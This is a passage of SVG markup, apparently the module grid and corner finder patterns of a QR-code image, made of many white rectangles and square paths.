   </g>
   <g id="svg_244" transform="translate(432 360) scale(4.12 4.12)">
    <rect id="svg_245" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_246" transform="translate(504 360) scale(4.12 4.12)">
    <rect id="svg_247" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_248" transform="translate(552 360) scale(4.12 4.12)">
    <rect id="svg_249" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_250" transform="translate(600 360) scale(4.12 4.12)">
    <rect id="svg_251" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_252" transform="translate(48 384) scale(4.12 4.12)">
    <rect id="svg_253" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_254" transform="translate(120 384) scale(4.12 4.12)">
    <rect id="svg_255" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_256" transform="translate(144 384) scale(4.12 4.12)">
    <rect id="svg_257" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_258" transform="translate(168 384) scale(4.12 4.12)">
    <rect id="svg_259" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_260" transform="translate(192 384) scale(4.12 4.12)">
    <rect id="svg_261" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_262" transform="translate(288 384) scale(4.12 4.12)">
    <rect id="svg_263" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_264" transform="translate(384 384) scale(4.12 4.12)">
    <rect id="svg_265" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_266" transform="translate(408 384) scale(4.12 4.12)">
    <rect id="svg_267" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_268" transform="translate(456 384) scale(4.12 4.12)">
    <rect id="svg_269" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_270" transform="translate(504 384) scale(4.12 4.12)">
    <rect id="svg_271" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_272" transform="translate(528 384) scale(4.12 4.12)">
    <rect id="svg_273" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_274" transform="translate(552 384) scale(4.12 4.12)">
    <rect id="svg_275" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_276" transform="translate(600 384) scale(4.12 4.12)">
    <rect id="svg_277" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_278" transform="translate(624 384) scale(4.12 4.12)">
    <rect id="svg_279" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_280" transform="translate(48 408) scale(4.12 4.12)">
    <rect id="svg_281" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_282" transform="translate(96 408) scale(4.12 4.12)">
    <rect id="svg_283" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_284" transform="translate(120 408) scale(4.12 4.12)">
    <rect id="svg_285" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_286" transform="translate(144 408) scale(4.12 4.12)">
    <rect id="svg_287" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_288" transform="translate(168 408) scale(4.12 4.12)">
    <rect id="svg_289" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_290" transform="translate(216 408) scale(4.12 4.12)">
    <rect id="svg_291" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_292" transform="translate(264 408) scale(4.12 4.12)">
    <rect id="svg_293" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_294" transform="translate(288 408) scale(4.12 4.12)">
    <rect id="svg_295" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_296" transform="translate(336 408) scale(4.12 4.12)">
    <rect id="svg_297" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_298" transform="translate(384 408) scale(4.12 4.12)">
    <rect id="svg_299" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_300" transform="translate(456 408) scale(4.12 4.12)">
    <rect id="svg_301" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_302" transform="translate(480 408) scale(4.12 4.12)">
    <rect id="svg_303" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_304" transform="translate(504 408) scale(4.12 4.12)">
    <rect id="svg_305" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_306" transform="translate(528 408) scale(4.12 4.12)">
    <rect id="svg_307" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_308" transform="translate(624 408) scale(4.12 4.12)">
    <rect id="svg_309" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_310" transform="translate(48 432) scale(4.12 4.12)">
    <rect id="svg_311" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_312" transform="translate(168 432) scale(4.12 4.12)">
    <rect id="svg_313" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_314" transform="translate(192 432) scale(4.12 4.12)">
    <rect id="svg_315" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_316" transform="translate(264 432) scale(4.12 4.12)">
    <rect id="svg_317" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_318" transform="translate(288 432) scale(4.12 4.12)">
    <rect id="svg_319" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_320" transform="translate(336 432) scale(4.12 4.12)">
    <rect id="svg_321" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_322" transform="translate(360 432) scale(4.12 4.12)">
    <rect id="svg_323" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_324" transform="translate(408 432) scale(4.12 4.12)">
    <rect id="svg_325" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_326" transform="translate(432 432) scale(4.12 4.12)">
    <rect id="svg_327" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_328" transform="translate(456 432) scale(4.12 4.12)">
    <rect id="svg_329" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_330" transform="translate(480 432) scale(4.12 4.12)">
    <rect id="svg_331" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_332" transform="translate(504 432) scale(4.12 4.12)">
    <rect id="svg_333" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_334" transform="translate(528 432) scale(4.12 4.12)">
    <rect id="svg_335" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_336" transform="translate(576 432) scale(4.12 4.12)">
    <rect id="svg_337" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_338" transform="translate(240 456) scale(4.12 4.12)">
    <rect id="svg_339" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_340" transform="translate(264 456) scale(4.12 4.12)">
    <rect id="svg_341" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_342" transform="translate(360 456) scale(4.12 4.12)">
    <rect id="svg_343" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_344" transform="translate(432 456) scale(4.12 4.12)">
    <rect id="svg_345" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_346" transform="translate(528 456) scale(4.12 4.12)">
    <rect id="svg_347" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_348" transform="translate(552 456) scale(4.12 4.12)">
    <rect id="svg_349" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_350" transform="translate(264 480) scale(4.12 4.12)">
    <rect id="svg_351" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_352" transform="translate(312 480) scale(4.12 4.12)">
    <rect id="svg_353" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_354" transform="translate(336 480) scale(4.12 4.12)">
    <rect id="svg_355" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_356" transform="translate(360 480) scale(4.12 4.12)">
    <rect id="svg_357" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_358" transform="translate(384 480) scale(4.12 4.12)">
    <rect id="svg_359" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_360" transform="translate(432 480) scale(4.12 4.12)">
    <rect id="svg_361" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_362" transform="translate(480 480) scale(4.12 4.12)">
    <rect id="svg_363" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_364" transform="translate(528 480) scale(4.12 4.12)">
    <rect id="svg_365" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_366" transform="translate(576 480) scale(4.12 4.12)">
    <rect id="svg_367" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_368" transform="translate(600 480) scale(4.12 4.12)">
    <rect id="svg_369" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_370" transform="translate(624 480) scale(4.12 4.12)">
    <rect id="svg_371" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_372" transform="translate(240 504) scale(4.12 4.12)">
    <rect id="svg_373" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_374" transform="translate(264 504) scale(4.12 4.12)">
    <rect id="svg_375" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_376" transform="translate(312 504) scale(4.12 4.12)">
    <rect id="svg_377" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_378" transform="translate(384 504) scale(4.12 4.12)">
    <rect id="svg_379" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_380" transform="translate(432 504) scale(4.12 4.12)">
    <rect id="svg_381" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_382" transform="translate(528 504) scale(4.12 4.12)">
    <rect id="svg_383" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_384" transform="translate(552 504) scale(4.12 4.12)">
    <rect id="svg_385" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_386" transform="translate(240 528) scale(4.12 4.12)">
    <rect id="svg_387" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_388" transform="translate(288 528) scale(4.12 4.12)">
    <rect id="svg_389" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_390" transform="translate(312 528) scale(4.12 4.12)">
    <rect id="svg_391" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_392" transform="translate(408 528) scale(4.12 4.12)">
    <rect id="svg_393" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_394" transform="translate(432 528) scale(4.12 4.12)">
    <rect id="svg_395" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_396" transform="translate(456 528) scale(4.12 4.12)">
    <rect id="svg_397" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_398" transform="translate(480 528) scale(4.12 4.12)">
    <rect id="svg_399" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_400" transform="translate(504 528) scale(4.12 4.12)">
    <rect id="svg_401" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_402" transform="translate(528 528) scale(4.12 4.12)">
    <rect id="svg_403" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_404" transform="translate(576 528) scale(4.12 4.12)">
    <rect id="svg_405" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_406" transform="translate(600 528) scale(4.12 4.12)">
    <rect id="svg_407" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_408" transform="translate(624 528) scale(4.12 4.12)">
    <rect id="svg_409" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_410" transform="translate(240 552) scale(4.12 4.12)">
    <rect id="svg_411" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_412" transform="translate(264 552) scale(4.12 4.12)">
    <rect id="svg_413" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_414" transform="translate(288 552) scale(4.12 4.12)">
    <rect id="svg_415" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_416" transform="translate(336 552) scale(4.12 4.12)">
    <rect id="svg_417" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_418" transform="translate(360 552) scale(4.12 4.12)">
    <rect id="svg_419" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_420" transform="translate(432 552) scale(4.12 4.12)">
    <rect id="svg_421" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_422" transform="translate(456 552) scale(4.12 4.12)">
    <rect id="svg_423" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_424" transform="translate(480 552) scale(4.12 4.12)">
    <rect id="svg_425" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_426" transform="translate(528 552) scale(4.12 4.12)">
    <rect id="svg_427" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_428" transform="translate(552 552) scale(4.12 4.12)">
    <rect id="svg_429" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_430" transform="translate(576 552) scale(4.12 4.12)">
    <rect id="svg_431" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_432" transform="translate(600 552) scale(4.12 4.12)">
    <rect id="svg_433" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_434" transform="translate(624 552) scale(4.12 4.12)">
    <rect id="svg_435" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_436" transform="translate(240 576) scale(4.12 4.12)">
    <rect id="svg_437" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_438" transform="translate(264 576) scale(4.12 4.12)">
    <rect id="svg_439" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_440" transform="translate(360 576) scale(4.12 4.12)">
    <rect id="svg_441" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_442" transform="translate(384 576) scale(4.12 4.12)">
    <rect id="svg_443" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_444" transform="translate(432 576) scale(4.12 4.12)">
    <rect id="svg_445" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_446" transform="translate(552 576) scale(4.12 4.12)">
    <rect id="svg_447" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_448" transform="translate(576 576) scale(4.12 4.12)">
    <rect id="svg_449" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_450" transform="translate(624 576) scale(4.12 4.12)">
    <rect id="svg_451" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_452" transform="translate(264 600) scale(4.12 4.12)">
    <rect id="svg_453" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_454" transform="translate(288 600) scale(4.12 4.12)">
    <rect id="svg_455" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_456" transform="translate(336 600) scale(4.12 4.12)">
    <rect id="svg_457" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_458" transform="translate(360 600) scale(4.12 4.12)">
    <rect id="svg_459" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_460" transform="translate(408 600) scale(4.12 4.12)">
    <rect id="svg_461" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_462" transform="translate(432 600) scale(4.12 4.12)">
    <rect id="svg_463" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_464" transform="translate(456 600) scale(4.12 4.12)">
    <rect id="svg_465" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_466" transform="translate(480 600) scale(4.12 4.12)">
    <rect id="svg_467" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_468" transform="translate(504 600) scale(4.12 4.12)">
    <rect id="svg_469" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_470" transform="translate(528 600) scale(4.12 4.12)">
    <rect id="svg_471" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_472" transform="translate(552 600) scale(4.12 4.12)">
    <rect id="svg_473" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_474" transform="translate(624 600) scale(4.12 4.12)">
    <rect id="svg_475" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_476" transform="translate(240 624) scale(4.12 4.12)">
    <rect id="svg_477" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_478" transform="translate(336 624) scale(4.12 4.12)">
    <rect id="svg_479" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_480" transform="translate(384 624) scale(4.12 4.12)">
    <rect id="svg_481" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_482" transform="translate(480 624) scale(4.12 4.12)">
    <rect id="svg_483" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_484" transform="translate(504 624) scale(4.12 4.12)">
    <rect id="svg_485" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_486" transform="translate(528 624) scale(4.12 4.12)">
    <rect id="svg_487" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_488" transform="translate(552 624) scale(4.12 4.12)">
    <rect id="svg_489" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_490" transform="translate(576 624) scale(4.12 4.12)">
    <rect id="svg_491" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_492" transform="translate(600 624) scale(4.12 4.12)">
    <rect id="svg_493" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_494" transform="translate(624 624) scale(4.12 4.12)">
    <rect id="svg_495" fill="#FFFFFF" height="6" width="6" class="st0" y="-11.65049" x="-11.65049"/>
   </g>
   <g id="svg_496">
    <g id="svg_497" transform="translate(48 48) scale(12 12)">
     <path id="svg_498" fill="#FFFFFF" d="m-3.95433,-3.977l0,14l14,0l0,-14l-14,0zm12,12l-10,0l0,-10l10,0l0,10z" class="st0"/>
    </g>
   </g>
   <g id="svg_499">
    <g id="svg_500" transform="translate(480 48) scale(12 12)">
     <path id="svg_501" fill="#FFFFFF" d="m-3.95433,-3.977l0,14l14,0l0,-14l-14,0zm12,12l-10,0l0,-10l10,0l0,10z" class="st0"/>
    </g>
   </g>
   <g id="svg_502">
    <g id="svg_503" transform="translate(48 480) scale(12 12)">
     <path id="svg_504" fill="#FFFFFF" d="m-3.95433,-3.977l0,14l14,0l0,-14l-14,0zm12,12l-10,0l0,-10l10,0l0,10z" class="st0"/>
    </g>
   </g>
   <g id="svg_505">
    <g id="svg_506" transform="translate(96 96) scale(12 12)">
     <rect id="svg_507" fill="#FFFFFF" height="6" width="6" class="st0" y="-3.977" x="-3.95433"/>
    </g>
   </g>
   <g id="svg_508">
    <g id="svg_509" transform="translate(528 96) scale(12 12)">
     <rect id="svg_510" fill="#FFFFFF" height="6" width="6" class="st0" y="-3.977" x="-3.95433"/>
    </g>
   </g>
   <g id="svg_511">
    <g id="svg_512" transform="translate(96 528) scale(12 12)">
     <rect id="svg_513" fill="#FFFFFF" height="6" width="6" class="st0" y="-3.977" x="-3.95433"/>
    </g>
   </g>
  </g>
 </g>
</svg>